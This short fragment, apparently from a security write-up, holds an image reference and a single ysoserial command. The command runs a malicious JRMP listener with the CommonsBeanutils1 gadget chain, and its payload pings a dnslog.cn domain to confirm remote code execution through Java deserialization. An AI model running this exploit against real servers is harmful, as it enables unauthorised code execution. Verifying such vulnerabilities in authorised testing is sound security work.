 | java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 6789 CommonsBeanutils1 "ping test.a1e6uw.dnslog.cn"
